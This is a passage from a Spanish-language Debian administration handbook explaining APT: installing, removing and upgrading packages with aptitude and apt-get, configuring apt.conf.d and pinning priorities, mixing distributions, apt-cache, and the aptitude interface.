APT es un proyecto gigante y su plan original incluia una interfaz gráfica. Está basado en una biblioteca que contiene la aplicación central y apt-get fue la primera interfaz — basada en la línea de órdenes — desarrollada dentro del proyecto.

Varias otras interfaces gráficas aparecieron luego como proyectos externos: synaptic, aptitude (que incluye tanto una interfaz en modo texto como una gráfica — aún cuando no esté completa), wajig, etc. La interfaz más recomendada, aptitude es la utilizada durante la instalación de Debian. Debido a que su sintáxis de línea de órdenes es muy similar a la de apt-get nos enfocaremos en aptitude en los ejemplos provistos en esta sección. Detallaremos cuando existan grandes diferencias entre aptitude y apt-get.

# 6.2.1. Inicialización

Para cualquier trabajo con APT necesita actualizar la lista de paquetes; puede hacer esto simplemente con aptitude update. Dependiendo de la velocidad de su conexión esta operación puede demorar ya que involucra descargar una cantidad de archivos Packages.(gz|bz2) (o inclusive Sources.(gz|bz2)) que han crecido gradualmente a medida que se desarrolló Debian (más de 8 MB para el Packages.gz más grande — de la sección main). Por su puesto, instalar desde un CD-ROM no requiere descarga alguna — en ese caso esta operación es muy rápida.

# 6.2.2. Instalación y eliminación

Con APT puede agregar o eliminar paquetes del sistema, con aptitude install *paquete* y aptitude remove *paquete* respectivamente. En ambos casos APT automáticamente instalará las dependencias necesarias o eliminará los paquetes que dependen del paquete que está siendo eliminado. Las órdenes aptitude purge *paquete* o apt-get-purge *paquete* realizan una desinstalación completa — se eliminan también los archivos de configuración.

**SUGERENCIA** Instalando la misma selección de paquetes varias veces equipos. Esto puede realizarse fácilmente. Primero, obtenga la lista de paquetes en el equipo que servirá como «modelo» a copiar. \$ **dpkg --get-selections >pkg-list** El archivo pkg-list contiene ahora la lista de paquetes instalados. Luego transfiera el archivo pkg-list a los equipos que desea actualizar y utilice las siguientes órdenes: # **dpkg --set-selections <pkg-list** # **apt-get dselect-upgrade** La primera orden registra la lista de paquetes que desea instalar y la ejecución siguiente de apt-get implementa las operaciones requeridas. aptitude no tiene esta orden.

Puede ser útil instalar sistemáticamente la misma lista de paquetes en varios

#### **SUGERENCIA**

Eliminando e instalando al mismo tiempo Es posible pedirle a aptitude (o apt-get) instalar ciertos paquetes y eliminar otros en la misma línea de órdenes agregando un sufijo. Con una orden apt itude install, agregue «-» a los nombres de paquetes que desea eliminar. Con una orden aptitude remove, agregue «+» a los nombres de paquete que desea instalar.

El siguiente ejemplo muetra dos formas distintas de instalar paquete1 y eliminar paquete2.

```
# aptitude install paquete1 paquete2-
[...]
# aptitude remove paquete1+ paquete2
[...]
```


[Si e](#page-133-0)l archi[vo](#page-133-1) sources.list menciona varias distribuciones es posible proveer la versión del paquete a instalar. Se puede pedir un número de versión específico con aptitude install *paquete*=*versión*, pero generealmente es preferible indicar la distribución de origen (*Stable*, *Testing* o *Unstable*). Con esta orden es posible volver a una versión antigua de un paquete (si sabe que funciona bien por ejemplo), siempre que aún esté disponible en alguno de los orígenes a los que se refiere el archivo sources.list. De lo contrario, el compendio snapshot.debian.org puede llegar al rescate (revise el recuadro "Versiones antiguas de paquetes: snapshot.debian. org" (page 108)).

#### # **aptitude install spamassassin/unstable**

**Example 6.2** Instalación de la versión en Unstable de spamassassin



# <span id="page-136-1"></span>6.2.3. Actualización del sistema

<span id="page-136-2"></span>Se recomienda actualizar regularmente ya que éstas actualizaciones incluyen las últimas actualizaciones de seguridad. Para actualizar, utilice aptitude safe-upgrade o apt-get upgrade (por supuesto, después de aptitude update). Esta orden busca paquetes instalados que pueden ser instalados sin eliminar ningún paquete. En otras palabras, el objetivo es asegurar la actualización menos intrusiva posible. apt-get es ligeramente más exigente que aptitude ya que se negará a instalar paquetes que no estaban instalados previamente.

<span id="page-136-0"></span>

aptitude generalmente seleccionará el número de versión más reciente (excepto para paquetes en *Experimental* los que se ignoran de forma predeterminada sin importar su número de versión).

Si especificó *Testing* o *Unstable* en su archivo sources.list, aptitude safe-upgrade cambiará la mayor parte de su sistema en *Stable* a *Testing* o *Unstable* que podría no ser lo que deseaba.

Para indicarle a aptitude que utilice una distribución específica al buscar paquetes a actualizar debe utilizar la opción -t o --target-release seguido del nombre de la distribución que desea (por ejemplo: aptitude -t stable safe-upgrade). Para evitar especificar esta opción cada vez que utilice aptitude puede agregar APT::Default-Release "stable"; al archivo /etc/apt/apt. conf.d/local.

Para actualizaciones más importantes, como el cambio de una versión mayor de Debian a la siguiente, necesita utilizar aptitude full-upgrade (esta opción solía llamarse dist-upgrade, por «distribution upgrade»: «actualizar distribución»). Con esta instrucción, aptitude completará la actualización aún si tiene que eliminar algunos paquetes obsoletos o instalar nuevas dependencias. Esta también es la orden utilizada por los usuarios que trabajan diariamente con la versión *Unstable* de Debian y siguen su evolución día a día. Es tan simple que casi no necesita explicación: la reputación de APT está basada en esta excelente característica.

aptitude dist-upgrade sigue disponible como un sinónimo para aptitude full-upgrade; apt-get sólo reconoce el primero.

# 6.2.4. Opciones de configuración

Además de los elementos de configuración ya mencionados es posible configurar ciertos aspectos de APT agregando directivas en un archivo del directorio /etc/apt/apt.conf.d/. Recuerde, por ejemplo, que APT puede indicarle a dpkg que ignore errores de conflictos de archivos especificando DPkg::Options {"--force-overwrite"; }.

Si sólo puede acceder a la web a través de un proxy, agregue una línea como Acquire::http:: proxy "http://su-proxy:3128". Para un proxy FTP, utilice Acquire::ftp::proxy "ftp://su-proxy". Para descubrir más opciones de configuración, lea la página de manual apt.conf(5) con la orden man apt.conf (para detalles sobre las páginas de manual, revise el próximo capítulo).

#### **VOLVER A LOS CIMIENTOS**

Directorios terminados con . d Cada vez más se utilizan directorios con el sufijo .d. Cada directorio representa un archivo de configuración repartido en múltiples archivos. En este sentido, todos los archivos en /etc/apt/apt.conf.d/ son instrucciones para la configuración de APT. APT los incluye en orden alfabético para que los últimos puedan modificar un elemento de configuración definido en los primeros.

Esta estructura le da cierta flexibilidad al administrador del equipo y a los desarrolladores de paquetes. De hecho, el administrador puede modificar fácilmente la configuración del software agregando un archivo prehecho en el directorio en cuestión sin tener que modificar un archivo existente. Los desarrolladores de paquetes utilizan el mismo enfoque cuando necesitan adaptar la configuración de otro software pare asegurar que pueda coexistir perfectamente con el suyo. Sin embargo, la normativa Debian prohibe explícitamente modificar los archivos de configuración de otros paquetes — sólo los usuarios pueden hacerlo. Recuerde que durante la actualización de un paquete el usuario puede elegir la versión del archivo de configuración a mantener cuando se detectó una modificación. Cualquier modificación externa de un

archivo dispararía dicho pedido, lo que molestaría al administrador que está seguro de no haber modificado nada.

Sin un directorio .d es imposible que un paquete externo modifique la configuración de un programa sin modificar su archivo de configuración. En su lugar, debe invitar al usuario a que lo haga por su cuenta y listar las operaciones a realizar en el archivo /usr/share/doc/*paquete*/README.Debian.

Dependiendo de la aplicación, el directorio .d puede ser utilizado directamente o administrado por un script externo que concatena todos los archivos para crear el archivo de configuración. Es importante ejecutar este script luego de cualquier cambio en ese directorio para que se tengan en cuenta las modificaciones más recientes. De la misma forma, es importante no trabajar directamente en el archivo de configuración creado automáticamente ya que se perdería todo en la siguiente ejecución del script. Elegir un método (usar directamente el directorio .d o un archivo generado desde dicho directorio) es generalmente impuesto por limitaciones de implementación, pero en ambos casos las ganancias en cuanto a flexibilidad de la configuración más que compensan las pequeñas complicaciones que significan. El servidor de correo Exim 4 es un ejemplo del método en el que se genera el archivo: puede configurarse mediante varios archivos (/etc/exim4/conf.d/\*) que son concatenados en /var/lib/exim4/config.autogenerated mediante la orden updateexim4.conf.

# 6.2.5. Gestionando las prioridades de los paquetes

Uno de los aspectos más importantes en la configuración de APT es la gestión de las prioridades asociadas con cada origen de paquetes. Por ejemplo, podría desear extender una distribución con uno o dos paquetes más recientes de *Testing*, *Unstable* o *Experimental*. Es posible asignar una prioridad a cada paquete disponible (el mismo paquete puede tener varias prioridades según su versión o la distribución que lo provee). Estas prioridades influenciarán el comportamiento de APT: para cada paquete, siempre seleccionará la versión con la prioridad más alta (excepto si esta versión es anterior a la instalada y si su prioridad es menor a 1000).

APT define varias prioridades predeterminadas. Cada versión instalada de un paquete tiene una prioridad de 100. Una versión no instalada tiene una prioridad predeterminada de 500, pero puede saltar a 990 si es parte de la distribución destino (definida con la opción de línea de órdenes -t o la directiva de configuración APT::Target-Release).

Puede modificar las prioridades agregando elementos en el archivo /etc/apt/preferences con los nombres de los paquetes afectados, sus versiones, sus orígenes y sus nuevas prioridades.

APT nunca instalará una versión anterior de un paquete (esto es, un paquete cuyo número de versión sea menor al que está instalado actualmente) excepto si su prioridad es mayor a 1000. APT siempre instalará el paquete con la mayor prioridad que cumpla esta restricción. Si dos paquetes tienen la misma prioridad, APT instalará la más reciente (aquella cuya versión sea mayor). Si dos paquetes de la misma versión tienen la misma prioridad pero tienen diferente contenido, APT instalará la versión que no está instalada (se creó esta regla para cubrir los casos de la actualización de un paquete sin aumentar el número de revisión, que es generalmente

necesario).

En términos más concretos, un paquete con prioridad menor a 0 nunca será instalado. Un paquete con una prioridad entre 0 y 100 sólo será instalado si no hay otra versión ya instalada del paquete. Con una prioridad entre 100 y 500, el paquete sólo será instalado si no hay otra versión más reciente instalada o disponible en otra distribución. Un paquete con prioridad entre 500 y 990 será instalado sólo si no hay una versión más nueva instalada o disponible en la distribución de destino. Con una prioridad entre 990 y 1000, el paquete será instalado a menos que la versión instalada sea mayor. Una prioridad mayor a 1000 siempre llevará a la instalación del paquete aún si ésto significa que APT instalará una versión anterior.

Cuando APT revisa /etc/apt/preferences primero tiene en cuenta las entradas más específicas (generalmente aquellas que especifiquen el paquete en cuestión), luego las más genéricas (incluyendo, por ejemplo, todos los paquetes de una distribución). Si existen varias entradas genéricas, utiliza la primera coincidencia. El criterio de selección disponible incluye el nombre del paquete y el origen que lo provee. Se identifica cada origen de paquetes por la información contenida en un archivo Release y que APT descarga junto con los archivos Packages.gz. Especifica el origen (generalmente «Debian» para paquetes de las réplicas oficiales, pero también puede ser el nombre de una persona u organización para repositorios de terceros). También provee el nombre de la distribución (generalmente *Stable*, *Testing*, *Unstable* o *Experimental* para las distribuciones estándar que provee Debian) junto con su versión (por ejemplo, 5.0 para Debian *Lenny*). Revisemos su sintáxis a través de casos de estudio de este mecanismo más realistas.

#### **CASO ESPECÍFICO** La prioridad de experimental Si agregó Experimental en su archivo sources.list, los paquetes correspondientes casi nunca serán instalados porque su prioridad APT predeterminada es 1. Este es, por supuesto, un caso específico diseñado para evitar que los usuarios instalen paquetes de Experimental por error. Los paquetes sólo pueden instalarse tipeando aptitude install *paquete*/experimental — solo los usuarios que tipeen esta orden saben los riesgos que están tomando. Es posible (aunque no recomendable) tratar los paquetes de Experimental como aquellos de otra distribución otorgándoles una prioridad de 500. Esto se logra con una entrada específica en /etc/apt/preferences: Package: \* Pin: release a=experimental Pin-Priority: 500

Supongamos que sólo desa utilizar paquetes de la versión estable de Debian. Aquellos provistos en otras versiones no serían instalados a menos que sean pedidos explícitamente. Puede escribir las siguientes entradas en el archivo /etc/apt/preferences:

Package: \* Pin: release a=stable Pin-Priority: 900

Package: \* Pin: release o=Debian

## Pin-Priority: -10

a=stable define el nombre de la distribución elegida. o=Debian limita el alcance a los paquetes cuyo origen es «Debian».

Asumamos ahora que tiene un servidor con varios programas locales que dependen de la versión 5.10 de Perl y que desea asegurarse que las actualizaciones no instalarán otra versión del mismo. Puede utilizar la siguiente entrada:

Package: perl Pin: version 5.10\* Pin-Priority: 1001

La documentación de referencia para este archivo de configuración está disponible en la página de manual apt\_preferences(5) que puede ver con man apt preferences.



## 6.2.6. Trabajar con varias distribuciones

Siendo la herramienta maravillosa que aptitude es, es tentador elegir paquetes de otras distribuciones. Por ejemplo, luego de instalar un sistema *[Stable](#page-136-1)* p[odría desear probar paque](#page-136-2)tes de [soft](#page-136-1)ware disponibles en *Testing* o *Unstable*sin desviarse demasiado del estado inicial del sistema.

Aún cuando ocasionamente encontrará problemas al mezclar paquetes de diferentes distribuciones aptitude gestionará muy bien su coexistencia y limitará los riesgos de manera muy efectiva. La mejor manera de proceder es listar todas las distribuciones utilizadas en /etc/apt/ sources.list (algunas personas siempre agregan las tres distribuciones, pero recuerde que *Unstable* está reservado para usuarios experimentados) y definir su distribución de referencia con el parámetro APT::Default-Release (revise Section 6.2.3, "Actualización del sistema" (page 111)).

Supongamos que su distribución de referencia es *Stable* pero que *Testing* y *Unstable* también aparecen listados en su archivo sources.list. En este caso, puede utilizar aptitude install *paquete*/testing para instalar un paquete de *Testing*. Si la instalación falla debido a alguna dependencia insatisfecha, permítale resolver esas dependencias dentro de *Testing* agregando el parámetro -t testing. Obviamente, lo mismo aplica a *Unstable*.

En esta situación, las actualizaciones (safe-upgrade y dist-upgrade) se realizan dentro de *Stable* a excepción de los paquetes que ya fueron actualizados a otra distribución: éstos seguirán las actualizaciones disponibles en las otras distribuciones. Explicaremos este comportamiento con la ayuda de las prioridades predeterminadas de APT a continuación. No dude en utilizar apt-cache-policy (revise el recuadro) para verificar las prioridades otorgadas.

Todo gira alrededor del hecho que APT considera sólo paquetes con una versión mayor o igual que la instalada (suponiendo que /etc/apt/preferences no ha sido usado para forzar prioridades superiores a 1000 para algunos paquetes).



Asumamos que instaló la versión 1 de un primer paquete de *Stable* y que las versiones 2 y 3 están disponibles en *Testing* y *Unstable* respectivamente. La versión instalada tiene una prioridad de 100, pero la versión disponible en *Stable* (la misma versión) tiene una prioridad de 990 (porque es parte de la versión de destino). Los paquetes en *Testing* y *Unstable* tienen una prioridad de 500 (la prioridad predeterminada para una versión no instalada). El ganador es, por lo tanto, la versión 1 con una prioridad de 990. El paquete «se mantiene en *Stable*».

Tomemos como ejemplo otro paquete cuya versión 2 fue instalada de *Testing*. La versión 1 está disponible en *Stable* y la versión 3 en*Unstable*. La versión 1 (de prioridad 990 — por lo tanto menor a 1000) es descartada porque es menor que la versión instalada. Esto deja sólo las versiones 2 y 3, ambas de prioridad 500. Frente a esta alternativa, APT selecciona la versión más nueva: la de *Unstable*. Si no desea que un paquete de *Testing* actualice su versión a la de *Unstable*, debe asignar una prioridad menor a 500 (490 por ejemplo) a los paquetes que provengan de *Unstable*. Pude modificar /etc/apt/preferences de la siguiente forma:

Package: \* Pin: release a=unstable Pin-Priority: 490

# **6.3. La orden apt-cache**

La orden apt-cache puede mostrar gran parte de la información almacenada en la base de datos interna de APT. Esta información es una especia de caché ya que es obtenida de las diferentes fuentes definidas en el archivo sources.list. Esto ocurre durante la operación aptitude up date.

> **VOCABULARIO** Caché Un caché es un sistema de almacenamiento temporal utilizado para acelerar el acceso frecuente a datos cuando el método de acceso usual es costoso (en

cuanto a rendimiento). Este concepto puede aplicarse en numerosas situaciones y en diferentes escalas, desde el núcleo de microprocesadores hasta sistemas de almacenamiento de alta gama.

En el caso de APT, los archivos de referencia Packages son los ubicados en las réplicas de Debian. Teniendo eso en cuenta, sería muy poco efectivo que cada búsqueda que queramos hacer en la base de datos por paquetes disponible sea a través de la red. Es por esto que APT almacena una copia de estos archivos (en /var/lib/apt/lists/) y las búsquedas se realizan dentro de éstos archivos locales. De forma similar, /var/cache/apt/archives/ contiene la caché de paquetes ya descargados para evitar descargarlos nuevamente si necesita reinstalarlos luego de eliminarlos.

La orden apt-cache puede realizar búsquedas de paquete basándose en palabras clave con apt-cache search *palabra\_clave*. También puede mostrar las cabeceras de las versiones disponibles de un paquete con apt-cache show *paquete*. Esta orden provee la descripción de un paquete, sus dependencias, el nombre de su encargado, etc. Note que aptitude search y aptitude show trabajan de la misma manera.

Algunas funcionalidades son menos utilizadas. Por ejemplo, apt-cache policy muestra las prioridades de los orígenes de paquete así como también las prioridades de paquetes individuales. Otro ejemplo es apt-cache dumpavail que muestra las cabeceras de todas las versiones disponibles de todos los paquetes. apt-cache pkgnames muestra una lista con todos los paquetes que aparecen al menos una vez en el caché.

# **6.4. Interfaces: aptitude, synaptic**

APT es un programa en C++ cuyo código está principalmente en la biblioteca compartida lib apt-pkg. Utilizar una biblioteca compartida facilita la creación de interfaces de usuario ya que se puede reutilizar fácilmente el código que contiene la biblioteca. Históricamente apt-get fue sólo diseñado como una interfaz de pruebas para libapt-pkh, pero su éxito tiende a esconder este hecho.

# 6.4.1. aptitude

aptitude es un programa interactivo que puede utilizar en un modo semigráfico en una consola. Puede navegar la lista de paquetes instalados y disponibles, buscar toda la información disponible y seleccionar paquetes a instalar o eliminar. El programa está diseñado específicamente para que lo utilicen administradores, por lo que sus comportamientos predeterminados son mucho más inteligentes que los de apt-get y su interfaz es mucho más sencilla de entender.



**Figure 6.1** El gestor de paquetes *aptitude*

Al iniciar, aptitude muestra una lista de todos los paquetes ordenados por estado (instalado, no instalado o instalado pero no disponible en las réplicas — otras secciones muestran tareas, paquetes virtuales y paquetes nuevos que aparecieron recientemente en las réplicas). Hay otras vistas disponibles para facilitar la navegación temática. En todos los casos, aptitude muestra en la pantalla una lista que combina las categorías y los paquetes. Las categorías están organizadas a través de una estructura de árbol cuyas ramas puede ser desdobladas o cerradas con las teclas Enter, [ y ]. Puede utilizar + para marcar un paquete para instalación, - para marcarlo para eliminación y \_ para purgarlo (note que también puede utiliziar estas teclas para categorías, en cuyo caso la acción correspondiente será aplicada a todos los paquetes en dicha categoría). u actualiza la lista de paquetes disponibles y Shift+u prepara una actualización global al sistema. g cambia la vista a un resumen de los cambios solicitados (y tipear g nuevamente hará efectivos los cambios), y q sale de la vis[ta actual. Si está en la vista inicial, esto cerrará de](file:///usr/share/doc/aptitude/html/en/index.html)finitivamente aptitude.



Para buscar un paquete puede tipear / seguido de un patrón de búsqueda. Este patrón buscará en los nombres de los paquetes pero también puede buscar en la descripción (si está precedido por ~d), la sección (con ~s) o a otras características que están detalladas en la documentación.
Los mismos patrones pueden utilizarse para filtrar la lista de paquetes mostrados: tipee la tecla l (como en *limitar*) e ingrese el patrón.

## 6.4.1.1. Seguimiento de paquetes instalados automáticamente

Una de las características esenciales de aptitude (que también fue integrada en apt-get desde *Lenny*) es el seguimiento de paquetes instalados únicamente debido a dependencias. Se llama a estos paquetes «automáticos» y están etiquetados con «A» en la lista de paquetes — generalmente son bibliotecas. Cuando se elimina un paquete, también se seleccionan para eliminar los paquetes automáticos correspondientes a menos que otro paquete «instalado manualmente» dependa de ellos. Es posible marcar un paquete como automático (con Shift+m) o eliminar esa marca (con la tecla m). Al mantener un sistema con aptitude, es una buena costumbre marcar como automático cualquier paquete que no necesite directamente para que sean eliminados automáticamente cuando ya no sean necesarios. Puede navegar a través de la lista de paquetes instalados y jugar con Shift+m o marcar secciones enteras (por ejemplo, la sección libs). Este hábito puede ayudarlo a mantener su sistema ordenado y ofrece una forma simple para visualizar los paquetes utilizados en una máquina sin todas las bibliotecas y dependencias que no le importan realmente. El patrón relacionado que puede ser utilizado con l (para activar el modo de filtro) es ~i!~M. Especifica que sólo desea ver paquetes instalados (~i) que no estén marcados como automáticos (!~M).

Algunas personas podrían desear saber porqué un paquete instalado automáticamente está presente en el sistema. Para obtener esta información desde la línea de órdenes puede utilizar aptitude why *paquete*:



#### **VALE LA PENA SEGUIR** Evoluciones recientes de

apt-get y aptitude

Algunas ventajas históricas que tenía aptitude sobre apt-get desaparecieron recientemente. Por ejemplo, desde la publicación de Lenny, apt-get memoriza los paquetes que fueron instalados sólo para satisfacer dependencias, tal como aptitude hizo siempre. También puede seguir recomendaciones expresadas por un paquete sobre otro.

Entre las evoluciones recientes de aptitude, está siendo desarrollada una nueva versión con una interfaz gráfica. Si bien está disponible en Squeeze (en el paquete independiente aptitude-gtk) aún no está completa y puede tener problemas de estabilidad.

#### **HERRAMIENTA**

Utilizando aptitude en la línea de órdenes

La mayoría de la funcionalidad de aptitude está disponible tanto a través de la interfaz interactiva como de la línea de órdenes. Esta última le resultará familiar a los usuarios asiduos de apt-get y apt-cache.

Las características avanzadas de aptitude también están disponibles en la línea de órdenes.Puede utilizar los mismos patrones de búsqueda de paquetes que en la versión interactiva. Por ejemplo, si desea ejecutar la limpieza de

